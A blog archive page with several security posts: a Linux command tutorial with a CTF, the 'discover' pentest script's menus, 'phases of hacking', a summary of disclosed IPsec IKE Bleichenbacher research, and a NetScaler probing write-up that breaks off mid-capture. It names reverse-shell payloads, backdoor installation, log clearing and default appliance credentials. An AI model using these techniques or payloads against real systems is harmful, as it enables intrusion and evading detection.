Sunday, April 26, 2020

Linux Command Line Hackery Series - Part 3


Welcome back, hope you are enjoying this series, I don't know about you but I'm enjoying it a lot. This is part 3 of the series and in this article we're going to learn some new commands. Let's get started

Command: w
Syntax:      w
Function:   This simple function is used to see who is currently logged in and what they are doing, that is, their processes.

Command:  whoami
Syntax:       whoami
Function: This is another simple command which is used to print  the  user  name  associated  with the current effective user ID.

Try it and it will show up your user name.

If you want to know information about a particular user no matter whether it is you or someone else there is a command for doing that as well.

Command: finger
Syntax:      finger [option] [username]
Function:   finger is a user information lookup program. The [] around the arguments means that these arguments are optional this convention is used everywhere in this whole series.

In order to find information about your current user you can simply type:

finger username

Here username is your current username.
To find information about root you can type:

finger root

and it will display info about root user.

Command: uname
Syntax:      uname [options]
Function:   uname is used to display information about the system.

uname is mostly used with the flag -a, which means display all information like this:

uname -a

Command: df
Syntax:      df [option] [FILE ...] 
Function:   df is used to display the amount of space available.
If you type df in your terminal and then hit enter you'll see the used and available space of every drive currently mounted on the system. However the information is displayed in block-size, which is not so much human friendly. But don't worry we can have a human friendly output as well using df by typing:

df -h

the -h flag is used to display the used and available space in a more user friendly format.
We can also view the info of a single drive by specifying the drive name after df like this:

df -h /dev/sda2

That's it for now about df, let's move on.

Command:  free
Syntax:       free [options]
Function:    free is used to display the amount of free and used physical memory and swap memory in the system.
Again the displayed information is in block-size to get a more human readable format use the -h flag like this:

free -h

Command: cal
Syntax:      cal [options]
Function:    cal stands for calendar. It is used to display the calendar.

If you want to display current date on the calendar you can simply type:

cal

and wohooo! you get a nice looking calendar on screen with current date marked but what if you want to display calendar of a previous month well you can do that as well. Say you want to display calendar of Jan 2010, then you'll have to type:

cal -d 2010-01

Nice little handy tool, isn't it?

Command: file
Syntax:      file filename ...
Function:   file is an awesome tool, it's used to classify a file. It is used to determine the file type.

Let's demonstrate the usage of this command by solving a Noob's CTF challenge using file and base64 commands. We'll talk about base64 command in a bit. Go to InfoSecInstitute CTF Website. What you need to do here is to save the broken image file on your local computer in your home directory. After saving the file open your terminal (if it isn't already). Move to your home directory and then check what type of file it is using the file command:

cd
file image.jpg

Shocking output? The file command has identified the above file as an ASCII text file which means the above file is not an image file rather it is a text file now it's time to see it's contents so we'll type:

cat image.jpg

What is that? It's some kind of gibberish. Well it's base64 encoded text. We need to decode it. Let's learn how to do that.

Command: base64
Syntax:       base64 [option] FILE ...
Function:    base64 command is used to encode/decode data and then print it to stdout.

If we're to encode some text in base64 format we'd simply type base64 hit enter and then start typing the text in the terminal after you're done hit enter again and then press CTRL+D like this:

base64
some text here
<CTRL+D>
c29tZSB0ZXh0IGhlcmUK        # output - the encoded string

But in the above CTF we've got base64 encoded data we need to decode it, how are we going to do that? It's simple:

base64 -d image.jpg

There you go you've captured the flag.
The -d flag here specifies that we want to decode instead of encode and after it is the name of file we want to decode.

Voila!
So now you're officially a Hacker! Sorry no certificates available here :)

That's it for this article meet ya soon in the upcoming article.
Read more

Discover: A Custom Bash Scripts Used To Perform Pentesting Tasks With Metasploit


About discover: discover is a custom bash scripts used to automate various penetration testing tasks including recon, scanning, parsing, and creating malicious payloads and listeners with Metasploit Framework. For use with Kali Linux, Parrot Security OS and the Penetration Testers Framework (PTF).

About authors:


discover Installation and Updating


About RECON in discover
   Domain

RECON

1. Passive

2. Active
3. Import names into an existing recon-ng workspace
4. Previous menu

   Passive uses ARIN, dnsrecon, goofile, goog-mail, goohost, theHarvester, Metasploit Framework, URLCrazy, Whois, multiple websites, and recon-ng.

   Active uses dnsrecon, WAF00W, traceroute, Whatweb, and recon-ng.
   [*] Acquire API keys for Bing, Builtwith, Fullcontact, GitHub, Google, Hashes, Hunter, SecurityTrails, and Shodan for maximum results with recon-ng and theHarvester.

API key locations:

recon-ng
   show keys
   keys add bing_api <value>

theHarvester
   /opt/theHarvester/api-keys.yaml

   Person: Combines info from multiple websites.

RECON

First name:

Last name:

   Parse salesforce: Gather names and positions into a clean list.

Create a free account at salesforce (https://connect.data.com/login).
Perform a search on your target company > select the company name > see all.
Copy the results into a new file.

Enter the location of your list:

About SCANNING in discover
   Generate target list: Use different tools to create a target list including Angry IP Scanner, arp-scan, netdiscover and nmap pingsweep.

SCANNING

1. Local area network
2. NetBIOS
3. netdiscover
4. Ping sweep
5. Previous menu


   CIDR, List, IP, Range, or URL

Type of scan:

1. External

2. Internal
3. Previous menu

  • External scan will set the nmap source port to 53 and the max-rrt-timeout to 1500ms.
  • Internal scan will set the nmap source port to 88 and the max-rrt-timeout to 500ms.
  • Nmap is used to perform host discovery, port scanning, service enumeration and OS identification.
  • Matching nmap scripts are used for additional enumeration.
  • Addition tools: enum4linux, smbclient, and ike-scan.
  • Matching Metasploit auxiliary modules are also leveraged.

About WEB in discover
   Insecure direct object reference

Using Burp, authenticate to a site, map & Spider, then log out.
Target > Site map > select the URL > right click > Copy URLs in this host.

Paste the results into a new file.


Enter the location of your file:

   Open multiple tabs in Firefox

Open multiple tabs in Firefox with:

1. List

2. Directories from robots.txt.
3. Previous menu

  • Use a list containing IPs and/or URLs.
  • Use wget to pull a domain's robot.txt file, then open all of the directories.

   Nikto

Run multiple instances of Nikto in parallel.

1. List of IPs.
2. List of IP:port.
3. Previous menu

   SSL: Use sslscan and sslyze to check for SSL/TLS certificate issues.

Check for SSL certificate issues.

Enter the location of your list:


About MISC in discover
   Parse XML

Parse XML to CSV.

1. Burp (Base64)

2. Nessus (.nessus)
3. Nexpose (XML 2.0)
4. Nmap
5. Qualys
6. revious menu

   Generate a malicious payload

Malicious Payloads

1. android/meterpreter/reverse_tcp
2. cmd/windows/reverse_powershell
3. java/jsp_shell_reverse_tcp (Linux)
4. java/jsp_shell_reverse_tcp (Windows)
5. linux/x64/meterpreter_reverse_https
6. linux/x64/meterpreter_reverse_tcp
7. linux/x64/shell/reverse_tcp
8. osx/x64/meterpreter_reverse_https
9. osx/x64/meterpreter_reverse_tcp
10. php/meterpreter/reverse_tcp
11. python/meterpreter_reverse_https 12. python/meterpreter_reverse_tcp
13. windows/x64/meterpreter_reverse_https
14. windows/x64/meterpreter_reverse_tcp
15. Previous menu

   Start a Metasploit listener

Metasploit Listeners

1. android/meterpreter/reverse_tcp
2. cmd/windows/reverse_powershell
3. java/jsp_shell_reverse_tcp
4. linux/x64/meterpreter_reverse_https
5. linux/x64/meterpreter_reverse_tcp
6. linux/x64/shell/reverse_tcp
7. osx/x64/meterpreter_reverse_https
8. osx/x64/meterpreter_reverse_tcp
9. php/meterpreter/reverse_tcp
10. python/meterpreter_reverse_https
11. python/meterpreter_reverse_tcp
12. windows/x64/meterpreter_reverse_https
13. windows/x64/meterpreter_reverse_tcp
14. Previous menu


Related word


PHASES OF HACKING

What is the process of hacking or phases of hacking?
Hacking is broken up into six phases:The more you get close to all phases,the more stealth will be your attack.

1-Reconnaissance-This is the primary phase of hacking where hacker tries to collect as much as information as possible about the target.It includes identifying the target,domain name registration records of the target, mail server records,DNS records.The tools that are widely used in the process is NMAP,Hping,Maltego, and Google Dorks.

2-Scanning-This makes up the base of hacking! This is where planning for attack actually begins! The tools used in this process are Nessus,Nexpose,and NMAP. After reconnaissance the attacker scans the target for services running,open ports,firewall detection,finding out vulnerabilities,operating system detection.

3-Gaining Access-In this process the attacker executes the attack based on vulnerabilities which were identified during scanning!  After the successful, he get access to the target network or enter in to the system.The primary tools that is used in this process is Metasploit.

4-Maintaining Access-It is the process where the hacker has already gained access in to a system. After gaining access the hacker, the hacker installs some backdoors in order to enter in to the system when he needs access in this owned system in future. Metasploit is the preffered toll in this process.

5-Clearning track or Covering track-To avoid getting traced and caught,hacker clears all the tracks by clearing all kinds of logs and deleted the uploaded backdoor and anything in this process related stuff which may later reflect his presence!

6-Reporting-Reporting is the last step of finishing the ethical hacking process.Here the Ethical Hacker compiles a report with his findings and the job that was done such as the tools used,the success rate,vulnerabilities found,and the exploit process.

Related word


Thursday, April 23, 2020

Practical Bleichenbacher Attacks On IPsec IKE

We found out that reusing a key pair across different versions and modes of IPsec IKE can lead to cross-protocol authentication bypasses, enabling the impersonation of a victim host or network by attackers. These vulnerabilities existed in implementations by Cisco, Huawei, and others.

This week at the USENIX Security conference, I will present our research paper on IPsec attacks: The Dangers of Key Reuse: Practical Attacks on IPsec IKE written by Martin Grothe, Jörg Schwenk, and me from Ruhr University Bochum as well as Adam Czubak and Marcin Szymanek from the University of Opole [alternative link to the paper]. This blog post is intended for people who like to get a comprehensive summary of our findings rather than to read a long research paper.

IPsec and Internet Key Exchange (IKE)

IPsec enables cryptographic protection of IP packets. It is commonly used to build VPNs (Virtual Private Networks). For key establishment, the IKE protocol is used. IKE exists in two versions, each with different modes, different phases, several authentication methods, and configuration options. Therefore, IKE is one of the most complex cryptographic protocols in use.

In version 1 of IKE (IKEv1), four authentication methods are available for Phase 1, in which initial authenticated keying material is established: Two public key encryption based methods, one signature based method, and a PSK (Pre-Shared Key) based method.

Attacks on IKE implementations

With our attacks we can impersonate an IKE device: If the attack is successful, we share a set of (falsely) authenticated symmetric keys with the victim device, and can successfully complete the handshake – this holds for both IKEv1 and IKEv2. The attacks are based on Bleichenbacher oracles in the IKEv1 implementations of four large network equipment manufacturers: Cisco, Huawei, Clavister, and ZyXEL. These Bleichenbacher oracles can also be used to forge digital signatures, which breaks the signature based IKEv1 and IKEv2 variants. Those who are unfamiliar with Bleichenbacher attacks may read this post by our colleague Juraj Somorovsky for an explanation.


The affected hardware test devices by Huawei, Cisco, and ZyXEL in our network lab.

We show that the strength of these oracles is sufficient to break all handshake variants in IKEv1 and IKEv2 (except those based on PSKs) when given access to powerful network equipment. We furthermore demonstrate that key reuse across protocols as implemented in certain network equipment carries high security risks.

We additionally show that both PSK based modes can be broken with an offline dictionary attack if the PSK has low entropy. Such an attack was previously only documented for one of those modes (edit: see this comment). We thus show attacks against all authentication modes in both IKEv1 and IKEv2 under reasonable assumptions.


The relationship between IKEv1 Phase 1, Phase 2, and IPsec ESP. Multiple simultaneous Phase 2 connections can be established from a single Phase 1 connection. Grey parts are encrypted, either with IKE derived keys (light grey) or with IPsec keys (dark grey). The numbers at the curly brackets denote the number of messages to be exchanged in the protocol.

Where's the bug?

The public key encryption (PKE) based authentication mode of IKE requires that both parties exchanged their public keys securely beforehand (e. g. with certificates during an earlier handshake with signature based authentication). RFC 2409 advertises this mode of authentication with a plausibly deniable exchange to raise the privacy level. In this mode, messages three and four of the handshake exchange encrypted nonces and identities. They are encrypted using the public key of the respective other party. The encoding format for the ciphertexts is PKCS #1 v1.5.

Bleichenbacher attacks are adaptive chosen ciphertext attacks against RSA-PKCS #1 v1.5. Though the attack has been known for two decades, it is a common pitfall for developers. The mandatory use of PKCS #1 v1.5 in the PKE authentication methods raised suspicion of whether implementations resist Bleichenbacher attacks.

PKE authentication is available and fully functional in Cisco's IOS operating system. In Clavister's cOS and ZyXEL's ZyWALL USG devices, PKE is not officially available. There is no documentation and no configuration option for it and it is therefore not fully functional. Nevertheless, these implementations processed messages using PKE authentication in our tests.

Huawei implements a revised mode of the PKE mode mentioned in the RFC that saves one private key operation per peer (we call it RPKE mode). It is available in certain Huawei devices including the Secospace USG2000 series.

We were able to confirm the existence of Bleichenbacher oracles in all these implementations. Here are the CVE entries and security advisories by the vendors (I will add links once they are available):
On an abstract level, these oracles work as follows: If we replace the ciphertext of the nonce in the third handshake message with a modified RSA ciphertext, the responder will either indicate an error (Cisco, Clavister, and ZyXEL) or silently abort (Huawei) if the ciphertext is not PKCS #1 v1.5 compliant. Otherwise, the responder continues with the fourth message (Cisco and Huawei) or return an error notification with a different message (Clavister and ZyXEL) if the ciphertext is in fact PKCS #1 v1.5 compliant. Each time we learn that the ciphertext was valid, we can advance the Bleichenbacher attack one more step.

A Bleichenbacher Attack Against PKE

If a Bleichenbacher oracle is discovered in a TLS implementation, then TLS-RSA is broken since one can compute the Premaster Secret and the TLS session keys without any time limit on the usage of the oracle. For IKEv1, the situation is more difficult: Even if there is a strong Bleichenbacher oracle in PKE and RPKE mode, our attack must succeed within the lifetime of the IKEv1 Phase 1 session, since a Diffie-Hellman key exchange during the handshake provides an additional layer of security that is not present in TLS-RSA. For example, for Cisco this time limit is currently fixed to 60 seconds for IKEv1 and 240 seconds for IKEv2.

To phrase it differently: In TLS-RSA, a Bleichenbacher oracle allows to perform an ex post attack to break the confidentiality of the TLS session later on, whereas in IKEv1 a Bleichenbacher oracle only can be used to perform an online attack to impersonate one of the two parties in real time.


Bleichenbacher attack against IKEv1 PKE based authentication.

The figure above depicts a direct attack on IKEv1 PKE:
  1. The attackers initiate an IKEv1 PKE based key exchange with Responder A and adhere to the protocol until receiving the fourth message. They extract the encrypted nonce from this message, and record the other public values of the handshake.
  2. The attackers keep the IKE handshake with Responder A alive as long as the responder allows. For Cisco and ZyXEL we know that handshakes are cancelled after 60 seconds, Clavister and Huawei do so after 30 seconds.
  3. The attackers initiate several parallel PKE based key exchanges to Responder B.
    • In each of these exchanges, they send and receive the first two messages according to the protocol specifications.
    • In the third message, they include a modified version of the encrypted nonce according to the the Bleichenbacher attack methodology.
    • They wait until they receive an answer or they can reliably determine that this message will not be sent (timeout or reception of a repeated second handshake message).
  4. After receiving enough answers from Responder B, the attackers can compute the plaintext of the nonce.
  5. The attackers now have all the information to complete the key derivation and the handshake. They thus can impersonate Responder B to Responder A.

Key Reuse

Maintaining individual keys and key pairs for each protocol version, mode, and authentication method of IKE is difficult to achieve in practice. It is oftentimes simply not supported by implementations. This is the case with the implementations by Clavister and ZyXEL, for example. Thus, it is common practice to have only one RSA key pair for the whole IKE protocol family. The actual security of the protocol family in this case crucially depends on its cross-ciphersuite and cross-version security. In fact, our Huawei test device reuses its RSA key pair even for SSH host identification, which further exposes this key pair.

A Cross-Protocol Version Attack with Digital Signature Based Authentication

Signature Forgery Using Bleichenbacher's Attack

It is well known that in the case of RSA, performing a decryption and creating a signature is mathematically the same operation. Bleichenbacher's original paper already mentioned that the attack could also be used to forge signatures over attacker-chosen data. In two papers that my colleagues at our chair have published, this has been exploited for attacks on XML-based Web Services, TLS 1.3, and Google's QUIC protocol. The ROBOT paper used this attack to forge a signature from Facebook's web servers as proof of exploitability.

IKEv2 With Digital Signatures

Digital signature based authentication is supported by both IKEv1 and IKEv2. We focus here on IKEv2 because on Cisco routers, an IKEv2 handshake may take up to four minutes. This more relaxed timer compared to IKEv1 makes it an interesting attack target.

I promised that this blogpost will only give a comprehensive summary, therefore I am skipping all the details about IKEv2 here. It is enough to know that the structure of IKEv2 is fundamentally different from IKEv1.

If you're familiar with IT-security, then you will believe me that if digital signatures are used for authentication, it is not particularly good if an attacker can get a signature over attacker chosen data. We managed to develop an attack that exploits an IKEv1 Bleichenbacher oracle at some peer A to get a signature that can be used to break the IKEv2 authentication at another peer B. This requires that peer A reuses its key pair for IKEv2 also for IKEv1. For the details, please read our paper [alternative link to the paper].

Evaluation and Results

For testing the attack, we used a Cisco ASR 1001-X router running IOS XE in version 03.16.02.S with IOS version 15.5(3)S2. Unfortunately, Cisco's implementation is not optimized for throughput. From our observations we assume that all cryptographic calculations for IKE are done by the device's CPU despite it having a hardware accelerator for cryptography. One can easily overload the device's CPU for several seconds with a standard PC bursting handshake messages, even with the default limit for concurrent handshakes. And even if the CPU load is kept below 100 %, we nevertheless observed packet loss.

For the decryption attack on Cisco's IKEv1 responder, we need to finish the Bleichenbacher attack in 60 seconds. If the public key of our ASR 1001-X router is 1024 bits long, we measured an average of 850 responses to Bleichenbacher requests per second. Therefore, an attack must succeed with at most 51,000 Bleichenbacher requests.

But another limit is the management of Security Associations (SAs). There is a global limit of 900 Phase 1 SAs under negotiation per Cisco device in the default configuration. If this number is exceeded, one is blocked. Thus, one cannot start individual handshakes for each Bleichenbacher request to issue. Instead, SAs have to be reused as long as their error counter allows. Furthermore, establishing SAs with Cisco IOS is really slow. During the attack, the negotiations in the first two messages of IKEv1 require more time than the actual Bleichenbacher attack.

We managed to perform a successful decryption attack against our ASR 1001-X router with approximately 19,000 Bleichenbacher requests. However, due to the necessary SA negotiations, the attack took 13 minutes.

For the statistics and for the attack evaluation of digital signature forgery, we used a simulator with an oracle that behaves exactly as the ones by Cisco, Clavister, and ZyXEL. We found that about 26% of attacks against IKEv1 could be successful based on the cryptographic performance of our Cisco device. For digital signature forgery, about 22% of attacks could be successful under the same assumptions.

Note that (without a patched IOS), only non-cryptographic performance issues prevented a succesful attack on our Cisco device. There might be faster devices that do not suffer from this. Also note that a too slow Bleichenbacher attack does not permanently lock out attackers. If a timeout occurs, they can just start over with a new attack using fresh values hoping to require fewer requests. If the victim has deployed multiple responders sharing one key pair (e. g. for load balancing), this could also be leveraged to speed up an attack.

Responsible Disclosure

We reported our findings to Cisco, Huawei, Clavister, and ZyXEL. Cisco published fixes with IOS XE versions 16.3.6, 16.6.3, and 16.7.1. They further informed us that the PKE mode will be removed with the next major release.

Huawei published firmware version V300R001C10SPH702 for the Secospace USG2000 series that removes the Bleichenbacher oracle and the crash bugs we identified. Customers who use other affected Huawei devices will be contacted directly by their support team as part of a need-to-know strategy.

Clavister removed the vulnerable authentication method with cOS version 12.00.09. ZyXEL responded that our ZyWALL USG 100 test device is from a legacy model series that is end-of-support. Therefore, these devices will not receive a fix. For the successor models, the patched firmware version ZLD 4.32 (Release Notes) is available.

FAQs

  • Why don't you have a cool name for this attack?
    The attack itself already has a name, it's Bleichenbacher's attack. We just show how Bleichenbacher attacks can be applied to IKE and how they can break the protocol's security. So, if you like, call it IPsec-Bleichenbacher or IKE-Bleichenbacher.
  • Do you have a logo for the attack?
    No.
  • My machine was running a vulnerable firmware. Have I been attacked?
    We have no indication that the attack was ever used in the wild. However, if you are still concerned, check your logs. The attack is not silent. If your machine was used for a Bleichenbacher attack, there should be many log entries about decryption errors. If your machine was the one that got tricked (Responder A in our figures), then you could probably find log entries about unfinished handshake attempts.
  • Where can I learn more?
    First of all, you can read the paper [alternative link to the paper]. Second, you can watch the presentation, either live at the conference or later on this page.
  • What else does the paper contain?
    The paper contains a lot more details than this blogpost. It explains all authentication methods including IKEv2 and it gives message flow diagrams of the protocols. There, we describe a variant of the attack that uses the Bleichenbacher oracles to forge signatures to target IKEv2. Furthermore, we describe the quirks of Huawei's implementation including crash bugs that could allow for Denial-of-Service attacks. Last but not least, it describes a dictionary attack against the PSK mode of authentication that is covered in a separate blogpost.

Media Coverage, Blogs, and more

English

German

Related links
  1. Hacking Mac
  2. Libros Hacking Pdf
  3. Blackhat Hacking
  4. Hacking Music
  5. Growth Hacking Examples
  6. Hacking Etico 101 Pdf
  7. Hacking For Dummies
  8. Kali Linux Hacking
  9. Paginas De Hacking

Wednesday, April 22, 2020

Scaling The NetScaler


A few months ago I noticed that Citrix provides virtual appliances to test their applications, I decided to pull down an appliance and take a peek. First I started out by downloading the trial Netscaler VM (version 10.1-119.7) from the following location:

http://www.citrix.com/products/netscaler-application-delivery-controller/try.html

Upon boot, the appliance is configured with nsroot/nsroot for the login and password. I logged in and started looking around and noticed that the web application is written in PHP using the code igniter framework (screw that crap). Since code igniter abstracts everything with MVC and actual scripts are hidden behind routes I decided to take a look at the apache configuration. I noticed that apache was configured with a SOAP endpoint that was using shared objects (YUMMY):

/etc/httpd 
# SOAP handler
<Location /soap>
SetHandler gsoap-handler SOAPLibrary /usr/lib/libnscli90.so SupportLibrary /usr/lib/libnsapps.so </Location>
It wasn't clear what this end point was used for and it wasn't friendly if you hit it directly:


So I grep'd through the application code looking for any calls to this service and got a hit:
root@ns# grep -r '/soap' *
models/common/xmlapi_model.php: $this->soap_client = new nusoap_client("http://" . $this->server_ip . "/soap");

Within this file I saw this juicy bit of PHP which would have made this whole process way easier if it wasn't neutered with the hardcoded "$use_api = true;"


/netscaler/ns_gui/admin_ui/php/application/models/common/xmlapi_model.php
protected function command_execution($command, $parameters, $use_api = true) {
//Reporting can use API & exe to execute commands. To make it work, comment the following line.
$use_api = true; if(!$use_api)
{
$exec_command = "/netscaler/nscollect " . $this- >convert_parameters_to_string($command, $parameters);
$this->benchmark->mark("ns_exe_start");
$exe_result = exec($exec_command); $this->benchmark->mark("ns_exe_end");
$elapsed_time = $this->benchmark->elapsed_time("ns_exe_start",
"ns_exe_end");
log_message("profile", $elapsed_time . " --> EXE_EXECUTION_TIME " .
$command); $this->result["rc"] = 0;
$this->result["message"] = "Done"; $this->result["List"] = array(array("response" => $exe_result));
$return_value = 0;
For giggles I set it to false and gave it a whirl, worked as expected :(

The other side of this "if" statement was a reference to making a soap call and due to the reference to the local "/soap" and the fact all roads from "do_login" were driven to this file through over nine thousand levels of abstraction it was clear that upon login the server made an internal request to this endpoint. I started up tcpdump on the loopback interface on the box and captured an example request:
root@ns# tcpdump -Ani lo0 -s0 port 80
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode listening on lo0, link-type NULL (BSD loopback), capture size 65535 bytes 23:29:18.169188 IP 127.0.0.1.49731 > 127.0.0.1.80: P 1:863(862) ack 1 win 33304 <nop,nop,timestamp 1659543 1659542>
E...>D@.@............C.P'R...2.............
..R...R.POST /soap HTTP/1.0
Host: 127.0.0.1
User-Agent: NuSOAP/0.9.5 (1.56)
Content-Type: text/xml; charset=ISO-8859-1
SOAPAction: ""
Content-Length: 708
<?xml version="1.0" encoding="ISO-8859-1"?><SOAP-ENV:Envelope SOAP- ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP- ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP- ENC="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body> <ns7744:login xmlns:ns7744="urn:NSConfig"><username xsi:type="xsd:string">nsroot</username><password xsi:type="xsd:string">nsroot</password><clientip
xsi:type="xsd:string">192.168.166.1</clientip><cookieTimeout xsi:type="xsd:int">1800</cookieTimeout><ns xsi:type="xsd:string">192.168.166.138</ns></ns7744:login></SOAP-ENV:Body> </SOAP-ENV:Envelope>
23:29:18.174582 IP 127.0.0.1.80 > 127.0.0.1.49731: P 1:961(960) ack 863 win 33304 <nop,nop,timestamp 1659548 1659543>
E...>[@.@............P.C.2..'R.o.....\.....
..R...R.HTTP/1.1 200 OK
Date: Mon, 02 Jun 2014 23:29:18 GMT
Server: Apache
Last-Modified: Mon, 02 Jun 2014 23:29:18 GMT Status: 200 OK
Content-Length: 615
Connection: keep-alive, close
Set-Cookie: NSAPI=##7BD2646BC9BC8A2426ACD0A5D92AF3377A152EBFDA878F45DAAF34A43 09F;Domain=127.0.0.1;Path=/soap;Version=1
Content-Type: text/xml; charset=utf-8
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP- ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:SOAP- ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:ns="urn:NSConfig"> <SOAP-ENV:Header></SOAP-ENV:Header><SOAP-ENV:Body SOAP- ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <ns:loginResponse><return xsi:type="ns:simpleResult"><rc xsi:type="xsd:unsignedInt">0</rc><message xsi:type="xsd:string">Done</message> </return></ns:loginResponse></SOAP-ENV:Body></SOAP-ENV:Envelope>
I pulled the request out and started playing with it in burp repeater. The one thing that seemed strange was that it had a parameter that was the IP of the box itself, the client string I got...it was used for tracking who was making requests to login, but the other didn't really make sense to me. I went ahead and changed the address to another VM and noticed something strange:


According to tcpdump it was trying to connect to my provided host on port 3010:
root@ns# tcpdump -A host 192.168.166.137 and port not ssh
tcpdump: WARNING: BIOCPROMISC: Device busy
